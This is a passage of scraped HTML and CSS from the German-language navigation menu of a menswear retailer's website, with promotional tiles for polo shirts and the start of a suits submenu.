    .column1-1693972543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1693972543 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1693972543 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1693972543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1693972543 {
            box-shadow: none;
            
        }
        
        .column2-1693972543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1693972543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1693972543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1693972543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1693972543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1693972543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1693972543 {
            box-shadow: none;
            
        }
        
        .column2-1693972543 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1693972543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1693972543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1693972543 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1693972543 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1693972543 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1693972543 {
            box-shadow: none;
            
        }
        
        .column2-1693972543 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1693972543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1693972543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1693972543 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1693972543 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1693972543 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1693972543 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3499144081--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3499144081--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3499144081 .js-read-more,
    .promo-tile-3499144081 .js-read-less {
        font-size: null;
    }

    .promo-tile-3499144081--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3499144081:hover .promo-tile-3499144081-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3499144081 .promo-tile-3499144081-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3499144081-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3499144081 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3499144081--minititle {
        min-height: auto;
    }

    .promo-tile-3499144081--title {
        min-height: auto;
    }

    .promo-tile-3499144081--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3499144081--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3499144081--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3499144081--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3499144081--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3499144081-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3499144081--minititle {
            min-height: auto;
        }

        .promo-tile-3499144081--title {
            min-height: auto;
        }

        .promo-tile-3499144081--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3499144081--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3499144081-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3499144081--minititle {
            min-height: auto;
        }

        .promo-tile-3499144081--title {
            min-height: auto;
        }

        .promo-tile-3499144081--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3499144081 .js-read-more,
        .promo-tile-3499144081 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3499144081--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3499144081--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3499144081--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3499144081-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3499144081--minititle {
            min-height: auto;
        }

        .promo-tile-3499144081--title {
            min-height: auto;
        }

        .promo-tile-3499144081--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3499144081--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3499144081 .js-read-more,
        .promo-tile-3499144081 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3499144081--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3499144081--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3499144081 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3499144081-scaled-img--false promo-tile-3499144081--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/" class="promo-tile-3499144081--navLink cursor-pointer position-absolute uppercase ">
                    Neue Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1693972543 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1440737573--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1440737573--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1440737573 .js-read-more,
    .promo-tile-1440737573 .js-read-less {
        font-size: null;
    }

    .promo-tile-1440737573--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1440737573:hover .promo-tile-1440737573-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1440737573 .promo-tile-1440737573-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1440737573-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1440737573 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1440737573--minititle {
        min-height: auto;
    }

    .promo-tile-1440737573--title {
        min-height: auto;
    }

    .promo-tile-1440737573--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1440737573--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1440737573--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1440737573--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1440737573--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1440737573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440737573--minititle {
            min-height: auto;
        }

        .promo-tile-1440737573--title {
            min-height: auto;
        }

        .promo-tile-1440737573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1440737573--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1440737573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440737573--minititle {
            min-height: auto;
        }

        .promo-tile-1440737573--title {
            min-height: auto;
        }

        .promo-tile-1440737573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1440737573 .js-read-more,
        .promo-tile-1440737573 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1440737573--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1440737573--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1440737573--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1440737573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1440737573--minititle {
            min-height: auto;
        }

        .promo-tile-1440737573--title {
            min-height: auto;
        }

        .promo-tile-1440737573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1440737573--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1440737573 .js-read-more,
        .promo-tile-1440737573 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1440737573--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1440737573--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1440737573 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1440737573-scaled-img--false promo-tile-1440737573--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-1440737573--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1886940554 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4331630033--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4331630033--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4331630033 .js-read-more,
    .promo-tile-4331630033 .js-read-less {
        font-size: null;
    }

    .promo-tile-4331630033--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4331630033:hover .promo-tile-4331630033-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4331630033 .promo-tile-4331630033-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4331630033-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4331630033 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4331630033--minititle {
        min-height: auto;
    }

    .promo-tile-4331630033--title {
        min-height: auto;
    }

    .promo-tile-4331630033--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4331630033--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4331630033--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4331630033--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4331630033--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4331630033-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4331630033--minititle {
            min-height: auto;
        }

        .promo-tile-4331630033--title {
            min-height: auto;
        }

        .promo-tile-4331630033--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4331630033--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4331630033-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4331630033--minititle {
            min-height: auto;
        }

        .promo-tile-4331630033--title {
            min-height: auto;
        }

        .promo-tile-4331630033--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4331630033 .js-read-more,
        .promo-tile-4331630033 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4331630033--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4331630033--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4331630033--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4331630033-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4331630033--minititle {
            min-height: auto;
        }

        .promo-tile-4331630033--title {
            min-height: auto;
        }

        .promo-tile-4331630033--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4331630033--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4331630033 .js-read-more,
        .promo-tile-4331630033 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4331630033--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4331630033--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4331630033 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4331630033-scaled-img--false promo-tile-4331630033--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-4331630033--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2246380943 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2246380943 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2246380943 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2246380943 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-2246380943 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3958700035 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3958700035 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3958700035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3958700035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-3958700035 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7342586635 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7342586635 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7342586635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7342586635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-7342586635 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5050705324 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5050705324 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5050705324 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5050705324 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5050705324) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5050705324 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9850825392 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9850825392 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9850825392 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9850825392 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-9850825392 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9205366937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9205366937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9205366937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9205366937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-9205366937 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8494358849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8494358849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8494358849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8494358849 {
